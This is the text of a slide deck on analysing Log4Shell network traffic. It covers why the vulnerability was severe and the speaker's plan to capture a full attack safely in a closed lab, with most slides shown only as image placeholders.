### Analysing LOG4SHELL

#### ...and getting to know your adversaries

#### How it started:



#### Where it took me:

#### SYN-bit

deep traffic analysis

#### Sake Blok

Relational therapist for computer systems sake.blok@SYN-bit.nl





# \$ whoami



- Relational therapist for computer systems
  - Solve {application,network,performance}-issues by looking at the communication between systems
- Member Wireshark core-team since 2007
- Started SYN-bit in 2010
  - Root cause analysis
  - Application and Network troubleshooting
  - Protocol and packet analysis
  - Training (Wireshark, TCP, TLS, etc)





# Getting to know you...



- Who hasn't heard of LOG4SHELL?
- Who wasn't vulnerable to LOG4SHELL?
  - Who wasn't sure?
- Who had to investigate and patch?
- Who was successfully attacked with LOG4SHELL?







# Ignorance is bliss?





https://flic.kr/p/8xhk74



# Java? Logging? I'm not at risk!



#### • WRONG! :-)

- I'm using an Ubiquity Access-Point...
- ... and the UniFi controller uses.... LOG4J

#### Four components make it very severe:

- Large attack surface, many log4j deployments
- Remote code execution with the rights of the Java App
- Easy to trigger with user data on unauthenticated entry points
- But also: people not aware of software using the log4j library (3rd party)

























#### How to get packets of a full attack?





https://www.youtube.com/watch?v=O7VWtFtDvRg

https://www.malware-traffic-analysis.net/2021/12/14/index.html



# First (stupid!) idea



- Just run a vulnerable application and get attacked
  - How long before being attacked
  - Don't want my public IP known, so tried to set up 4G
    - CGNAT on 4G
- BUT MOST IMPORTANTLY:

  NO CONTROL AND OTHER PEOPLE MIGHT
  GET ATTACKED BY MY TEST MACHINE!



#### Better idea



- Do the attack myself in a closed controlled environment
- Will need a vulnerable system
- Will need an attack system with LDAP and HTTP server



#### Via hak5 video to kozmer POC





https://www.youtube.com/watch?v=lBxZL98uvdk

